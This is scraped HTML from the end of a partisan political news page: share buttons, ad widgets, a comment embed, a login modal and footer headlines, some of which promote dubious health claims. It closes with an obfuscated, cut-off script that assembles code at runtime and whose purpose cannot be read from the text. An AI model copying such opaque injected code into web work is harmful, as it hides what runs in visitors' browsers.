class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&#39;,&#39;telegram2&#39;,&#39;186376929&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Chris%20Wallace%20Says%20That%20Harris%20Did%20Enough%20to%20Prove%20Herself%20%27Presidential%27%20and%20Capable%20of%20Being%20%27a%20Heartbeat%20Away%20From%20the%20Presidency%27%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '186376929', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&#39;,&#39;print_friendly&#39;,&#39;186376929&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://welovetrump.com/tag/story/" rel="tag">story</a></div>
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/';
		this.page.identifier = '53269';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2020/10/08/hollywood-elite-jane-fonda-says-covid-is-gods-gift-to-the-left/">
									<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2020/10/Screen-Shot-2020-10-08-at-11.25.40-AM-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2020/10/08/hollywood-elite-jane-fonda-says-covid-is-gods-gift-to-the-left/">Hollywood Elite Jane Fonda Says "COVID is God's gift to...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2020/10/08/cnn-instant-debate-winner-poll-say-kamala-harris-won/">
									<div class="bb-media-placeholder" style="padding-bottom:71.875%;"><img width="128" height="92" src="https://welovetrump.com/wp-content/uploads/2020/10/Pence-Debate.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2020/10/08/cnn-instant-debate-winner-poll-say-kamala-harris-won/">CNN Instant Debate Winner Poll Say Kamala Harris Won</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/travis/">
				<span>travis</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323421"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323421.js" async></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79e09c" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269627"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="828f50bc34" /><input type="hidden" name="_wp_http_referer" value="/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="794ea46064" /><input type="hidden" name="_wp_http_referer" value="/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function spk(){if(eeattrgxoszsm==undefined){var eeattrgxoszsm={ts:'1768971675',};(function(){var pbaoklkjjkavjko=[".","x","a","n","e","{","]","\"","K","6","=","Z","J","4","m","y","5","-","f","|","1","_","B","h","`","P","^","("," ","0","&","T","E","I","V","\\","7",")","#","!","S","N","3","%","w","A","W","i","g","d","U","8","*","?","X","9","'","s","D","R","@","O","H","l","k","p","M","u","z","+","[","t","2","$","q",";","C","G","r","/",",","<","o",">","v","b","F",":","Y","j","}","c","Q","L"];var eeattrgxoszsm=[71,78,15,5,49,82,91,67,14,4,3,71,0,91,67,78,78,4,3,71,40,91,78,47,65,71,0,57,4,71,45,71,71,78,47,85,67,71,4,27,56,57,78,91,56,80,56,63,82,63,56,37,75,90,91,2,71,91,23,27,4,37,5,90,47,18,27,66,2,71,23,0,78,2,3,49,82,14,10,10,3,67,63,63,37,5,61,85,89,4,91,71,0,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,66,2,71,23,80,7,78,2,3,49,82,14,7,80,5,84,2,63,67,4,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,65,2,78,57,4,86,63,82,2,71,27,56,29,0,56,69,3,4,44,28,58,2,71,4,27,37,0,48,4,71,50,31,76,66,47,63,63,47,57,4,91,82,3,49,57,27,37,37,90,90,37,75,90,47,18,27,66,2,71,23,0,18,63,82,82,78,10,10,3,67,63,63,37,5,61,85,89,4,91,71,0,49,4,18,47,3,4,25,78,82,65,4,78,71,15,27,66,2,71,23,80,7,18,63,82,82,78,7,80,5,84,2,63,67,4,87,18,67,3,91,71,47,82,3,27,84,37,5,78,4,71,67,78,3,28,65,2,78,57,4,33,3,71,27,84,0,71,82,40,71,78,47,3,48,27,37,37,90,90,37,75,90,47,18,27,31,64,77,10,10,67,3,49,4,18,47,3,4,49,37,5,84,2,78,28,31,64,77,10,5,67,87,56,79,79,44,4,63,82,84,4,71,78,67,14,65,0,91,82,14,79,3,9,13,79,57,65,64,18,4,82,63,47,71,4,57,65,64,79,57,65,64,18,2,85,65,57,65,64,79,72,29,72,9,79,29,20,79,57,65,64,4,2,85,65,17,89,2,91,64,57,71,78,2,44,20,42,29,51,42,2,17,70,78,6,0,65,3,48,56,80,15,87,56,79,79,44,4,63,82,84,4,71,78,67,14,65,0,91,82,14,79,8,68,65,45,1,17,68,79,1,44,58,33,93,12,15,79,67,32,74,49,92,64,46,79,44,33,1,32,33,54,88,50,34,59,31,49,17,70,78,6,0,89,65,48,56,80,71,57,87,56,20,36,9,51,55,36,20,9,36,16,56,80,18,63,87,70,6,80,91,18,87,18,2,63,57,4,80,2,71,21,49,82,87,7,78,49,49,15,44,49,0,91,82,14,7,80,2,71,21,89,57,87,7,2,49,84,4,78,71,47,57,47,3,48,0,89,57,7,80,2,71,21,47,14,87,7,2,49,91,82,49,4,0,65,3,48,7,80,2,71,21,78,67,87,7,79,2,49,84,4,78,71,47,57,47,3,48,0,89,57,7,80,2,71,21,78,47,87,7,79,2,49,91,63,67,71,71,4,78,0,65,3,48,7,80,2,71,21,4,47,87,7,78,47,48,23,71,2,49,7,80,2,71,21,4,91,87,7,91,82,3,71,4,3,71,17,2,49,28,91,82,3,71,4,3,71,45,49,7,80,2,71,21,4,57,87,7,65,82,57,47,71,47,82,3,87,2,85,57,82,63,67,71,4,75,49,47,57,65,63,2,15,87,85,63,82,91,64,75,7,80,2,71,21,4,87,71,78,67,4,80,2,71,21,78,87,71,78,67,4,80,2,71,21,78,72,87,18,2,63,57,4,80,47,87,18,2,63,57,4,80,91,87,29,80,67,91,87,18,2,63,57,4,80,91,63,87,70,6,80,65,84,87,18,2,63,57,4,80,91,57,57,87,18,2,63,57,4,80,2,71,21,48,87,18,2,63,57,4,80,2,71,21,49,87,18,2,63,57,4,80,2,71,21,47,87,18,2,63,57,4,80,2,71,21,18,87,18,2,63,57,4,80,2,71,21,47,85,87,56,57,65,64,56,80,57,3,87,29,80,57,71,2,78,71,87,18,67,3,91,71,47,82,3,27,37,5,78,4,71,67,78,3,28,18,67,3,91,71,47,82,3,27,37,5,39,18,67,3,91,71,47,82,3,27,2,80,85,80,91,37,5,2,70,85,6,10,91,27,37,90,27,31,64,77,80,7,84,7,80,18,67,3,91,71,47,82,3,27,37,5,18,67,3,91,71,47,82,3,28,2,27,37,5,78,4,71,67,78,3,5,44,47,49,71,23,87,64,27,37,80,23,4,47,48,23,71,87,63,27,37,90,90,18,67,3,91,71,47,82,3,28,85,27,2,80,85,37,5,84,2,78,28,91,10,5,90,75,78,4,71,67,78,3,28,85,10,69,85,19,19,29,80,91,0,44,47,49,71,23,10,27,91,0,78,47,48,23,71,10,2,0,78,47,48,23,71,69,85,37,17,27,91,0,63,4,18,71,10,2,0,63,4,18,71,17,85,37,80,91,0,23,4,47,48,23,71,10,27,91,0,85,82,71,71,82,14,10,2,0,85,82,71,71,82,14,69,85,37,17,27,91,0,71,82,65,10,2,0,71,82,65,17,85,37,80,91,90,18,67,3,91,71,47,82,3,28,91,27,2,80,91,37,5,78,4,71,67,78,3,28,2,10,2,30,30,39,2,0,3,8